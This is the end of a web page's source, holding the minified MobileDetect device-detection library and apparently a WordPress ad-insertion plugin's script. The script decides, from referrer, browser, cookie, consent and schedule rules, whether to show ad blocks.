g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 18:15:59 -->